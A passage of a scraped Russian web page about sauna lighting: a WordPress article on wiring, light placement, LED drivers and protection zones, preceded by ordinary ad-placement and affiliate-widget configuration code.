\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-135348 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-135348" class="post-135348 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Принципы выбора и изготовления светильников для бани в парилку</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Как провести свет в баню: основные принципы организации системы</h2><p>Электрификация бани и организация в ней системы освещения проводится по определенным правилам</p><p> Особое внимание уделяется безопасности приборов. Светильники в бане и сауне также должны соответствовать экстремальным эксплуатационным условиям помещения – высокой влажности и температуре воздуха</p><p>Светильники, располагаемые непосредственно в парной, должны выдерживать экстремальные температурные нагрузки</p><p>Иногда встречаются планировки, когда помещения расположены так, что в предбанник проникает пар. Если он скапливается в комнате в большом количестве или же наблюдается выпадение конденсата, этот участок обязательно нужно обозначить на схеме будущей проводки.</p><p>С учетом особых эксплуатационных условий на рынке можно купить специализированную электропроводку, рассчитанную на помещения с высоким уровнем влажности. Стоимость таких материалов достаточно высока, поэтому не каждый владелец бани может себе это позволить. Особенно, если предполагается строительство небольшой парилки, когда такие траты просто нецелесообразны.</p><p>В качестве альтернативы можно воспользоваться старым способом монтажа. Согласно технологии, проводка раньше прокладывалась по трубам. Для этих целей использовались металлические изделия с оцинковкой, которые были полностью покрыты теплоизоляционным материалом.</p><p>Этим методом можно пользоваться и сегодня, но при условии соблюдения нескольких правил:</p><ol><li>Проводка обязательно должна располагаться выше уровня пролегания водопроводных труб, а также емкостей с водой.</li><li>Если в помещении присутствует печь или какие-то другие нагревательные приборы, проводка для освещения бани должна располагаться в максимальном отдалении от них.</li><li>Если для электрификации бани применяется обычная проводка, то перед тем как поместить ее в трубы, все кабели следует обернуть защитным материалом.</li></ol><p>При монтаже электропроводки в бане, все провода необходимо помещать в специальные тепло- и влагозащитные трубы</p><p>Не стоит упускать из внимания розетки и выключатели. Обычно монтаж электроустановочных устройств производится в предбаннике или комнате отдыха. Если схема проводки предусматривает их наличие, желательно чтобы все розетки и выключатели имели водозащитный корпус.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <h3>Схема освещения для сауны и бани: где устанавливать светильники</h3><p>Не допускается использование светильников одного и того же типа для всех комнат. Каждое помещение бани имеет свой микроклимат и эксплуатационные условия. Монтаж точечных светильников в бане допускается в помещениях с минимальным воздействием агрессивных факторов. К таким комнатам относится предбанник. Здесь можно установить красивую люстру над обеденным столом, а по периметру разместить светодиоды. Направленность света, как и его интенсивность, может быть любой.</p><p>Настенные модели можно вешать в любых помещениях. Нужно лишь убедиться, что корпус прибора герметичен, а его характеристики соответствуют микроклимату комнаты, где он будет установлен.</p><p>Пример электросхемы бани: 1 — светодиодные светильники, 2 — специальные термо- и влагозащитные светильники, 3 — розетки, 4 — электрощит, 5 — печь</p><p>Выбор светильников для бани в парную вызывает особые сложности. Подойдут светодиодные ленты, а также лампы с мягким потоком света. Возможна установка в угловой зоне, на нижних полках и спинках скамеек. Допускается монтаж особенно стойких и проверенных моделей на потолке (жаропрочные устройства, рассчитанные на температуру более 200°C).</p><p>В моечной комнате или душевой освещение должно быть ярким, но не слишком резким для глаз. Устройства должны быть полностью герметичными, чтобы влага не смогла проникнуть внутрь.</p><p>Оптимальные варианты:</p><ul><li>торшеры;</li><li>настенные бра;</li><li>люстры.</li></ul><p>К светильникам в комнате отдыха в бане особых требований нет. В таких помещениях влажность находится в пределах нормы, поэтому приборы могут быть любыми. Если люстра на потолке не дает достаточного освещения, можно дополнительно установить настенные модели с плафонами.</p><p>Схема монтажа термостойкого стеклянного светильника с керамическим патроном для сауны</p></p><h2>Устройство и характеристики светодиодов</h2><p>Прежде чем переходить к практике применения их в бане и сауне, давайте выясним, с чем имеем дело.</p><p>Светодиод – это полупроводниковый элемент, в котором пропускание тока вызывает свечение материала.</p><p> ВАЖНО! Главная характеристика тока для полупроводников – это сила тока, а не напряжение. Это значит, что колебания этой величины наиболее существенны для работы таких элементов.. Как всякий диод, он пропускает ток в прямом и запирает его в обратном направлении</p><p>Важными характеристиками светодиода являются:</p><p>Как всякий диод, он пропускает ток в прямом и запирает его в обратном направлении. Важными характеристиками светодиода являются:</p><ul><li> прямой ток, то есть величина тока, которая обеспечивает паспортную светимость;</li><li>максимальный прямой ток – пики, продолжающиеся очень недолго, которые не ведут к поломке диода;</li><li> максимальное обратное напряжение – величина, при прикладывании которой светодиод также не выйдет из строя;</li><li> максимальная мощность рассеяния – количество тепла, которое корпус рассеивает, не разрушаясь.</li><li> вольт-амперная характеристика – график зависимости между напряжением и током, помогает при подборе сопротивления.</li></ul><p>Эти и другие характеристики можно найти в datasheet (техническом описании). Разобраться с ними стоит, если есть желание не спалить диоды, правильно подобрав для них характеристики понижающего трансформатора или блока питания (драйвера). Но если вы не сами собираете прибор, а пользуетесь покупными лампами или лентами, то проблем быть не должно.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135356,135357,135358,135359,135360,135361,135362,135363,135364,135365'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-135348 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/0/2/e02f4f211d386e828d706088e20b37ec.jpg' data-full='https://par-torg.com/wp-content/uploads/e/0/2/e02f4f211d386e828d706088e20b37ec.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/0/2/e02f4f211d386e828d706088e20b37ec.jpg" class="attachment-thumbnail size-thumbnail" alt="Разбираемся со светодиодными светильниками для бани: что это такое и правда ли, что годятся в парилку?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/c/7/6c7ff8fc8be3bd64366db573df0acf47.jpg' data-full='https://par-torg.com/wp-content/uploads/6/c/7/6c7ff8fc8be3bd64366db573df0acf47.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/c/7/6c7ff8fc8be3bd64366db573df0acf47.jpg" class="attachment-thumbnail size-thumbnail" alt="Принципы выбора и изготовления светильников для бани в парилку" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/c/9bcfca17842e68f107012d338d2def7b.jpg' data-full='https://par-torg.com/wp-content/uploads/9/b/c/9bcfca17842e68f107012d338d2def7b.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/c/9bcfca17842e68f107012d338d2def7b.jpg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане - какие светильники лучше в парилке и в комнате отдыха, как сделать своими руками и для сауны, в том числе - на 12 вольт, светодиодное, все подробности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/c/b/acbea3914161d5af09abafde05330a91.jpg' data-full='https://par-torg.com/wp-content/uploads/a/c/b/acbea3914161d5af09abafde05330a91.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/c/b/acbea3914161d5af09abafde05330a91.jpg" class="attachment-thumbnail size-thumbnail" alt="Как осветить баню светодиодами, оптоволокном, беспроводными светильниками: плюсы, минусы, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/7/7/c77c1c7412cdeced38c2f48590faf17c.jpg' data-full='https://par-torg.com/wp-content/uploads/c/7/7/c77c1c7412cdeced38c2f48590faf17c.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/7/7/c77c1c7412cdeced38c2f48590faf17c.jpg" class="attachment-thumbnail size-thumbnail" alt="Как осветить баню светодиодами, оптоволокном, беспроводными светильниками: плюсы, минусы, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/4/2/3426cf910100180297dbef724445f13a.jpg' data-full='https://par-torg.com/wp-content/uploads/3/4/2/3426cf910100180297dbef724445f13a.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/4/2/3426cf910100180297dbef724445f13a.jpg" class="attachment-thumbnail size-thumbnail" alt="Какие светильники выбрать для бани в парилку?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/f/3/1f3fd72d1d33a418f33773dc057dc2b9.jpg' data-full='https://par-torg.com/wp-content/uploads/1/f/3/1f3fd72d1d33a418f33773dc057dc2b9.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/f/3/1f3fd72d1d33a418f33773dc057dc2b9.jpg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани в парилку: светодиодная лента можно ли" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/f/4/cf4d07b1176aa568e165fcb2e9b7aac4.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/f/4/cf4d07b1176aa568e165fcb2e9b7aac4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/f/4/cf4d07b1176aa568e165fcb2e9b7aac4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Светильники для бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/0/5e0987562f5fe82ff012b9984fb15ed2.jpg' data-full='https://par-torg.com/wp-content/uploads/5/e/0/5e0987562f5fe82ff012b9984fb15ed2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/0/5e0987562f5fe82ff012b9984fb15ed2.jpg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане своими руками: как правильно сделать в парилке, душевой, комнате отдыха, что учесть, по какой схеме работать?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/6/c/d6c498fc7163f08b42bd7bf6bc2379ae.jpg' data-full='https://par-torg.com/wp-content/uploads/d/6/c/d6c498fc7163f08b42bd7bf6bc2379ae.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/6/c/d6c498fc7163f08b42bd7bf6bc2379ae.jpg" class="attachment-thumbnail size-thumbnail" alt="Освещение в бане и фото светильников для парилки, монтаж освещения в бане своими руками" /></a></dt></dl></div></div><p>Однако и вам стоит различать источники тока и напряжения – первые при подключении потребителя держат стабильной силу тока, варьируя падение напряжения, а вторые держат определенное напряжение, варьируя силу тока.</p><p> ВНИМАНИЕ! Для светодиодов нужен источник постоянного тока со стабильными характеристиками, потому что превышение даже на 20% силы тока существенно сократит срок жизни диодов.</p><p>В продаже можно найти блоки питания линейные и импульсные. Линейные годятся для наименее мощных светодиодов или лент из них. Предпочтение лучше отдать импульсному драйверу, имеющему гальваническую развязку.</p></p><p>СОВЕТ! Дешевые китайские драйвера лучше не брать. Их низкая стоимость не окупит быстрый выход из строя питаемых ими светодиодов. Ведь для долгой эксплуатации нужна защита от колебаний в сети, защита от перегрева, защита от радиопомех и пульсаций на выходе, а именно дешевый драйвер обеспечить все это не в силах.</p></p><h2>С чего начинать</h2><p>Электрическая проводка для освещения бани состоит из несколько систем: вводного щитка с арматурой безопасности, электрических кабелей и защитных кожухов, коробок разводки (коробок Бермана), выключателей, розеток и осветительных приборов. Это классический «бюджетный» набор. Для эксклюзивных бань этот перечень может значительно расширяться за счет установки электронного оборудования управления декоративной подсветкой, дополнительными датчиками движения и т. д.</p><p>Схема подключения электроприборов</p><p>Согласно принятой классификации, бани делятся на четыре зоны безопасности:</p><ul><li>ограничительная зона 0. Зона касается  внутреннего душевого поддона и полок парной;</li><li>ограничительная зона 1. Располагается на расстоянии ≥ 60 сантиметров от различных типов разбрызгивателей воды;</li><li>ограничительная зона 2. Ограничена горизонтальной плоскостью на удалении 2 м над полом;</li><li>ограничительная зона 3. Горизонтальная и вертикальная ограничительные условные плоскости располагаются на удалении 2,25 м.</li></ul><p>Размеры зон</p><p>В зависимости от того, в какой зоне вы планируете устанавливать электрические приборы, выбирается степень их защиты. Электрооборудование должно иметь степень защиты от IPX7 (в зоне 0) и до IPX1 (в зоне 3). Степень защиты электрических приборов указывается на корпусе или в инструкции по применению.</p><p>Показатель защиты электроприборов IP</p><p>Марку кабелей нужно выбирать с учетом максимальной пиковой мощности и температурных условий эксплуатации.</p><p>Толщина жил кабеля для медных проводов</p><p>Но и это не все проблемы с недобросовестными компаниями. Для изготовления изоляции они применяют некачественные пластики, в большинстве случаев после вторичной переработки. Уверенности в их надежности нет никакой. Надежность изоляции во многом зависит от окружающей температуры, каждая марка кабеля имеет свои допустимые пределы. Кроме того, чем выше температура кабеля, тем выше 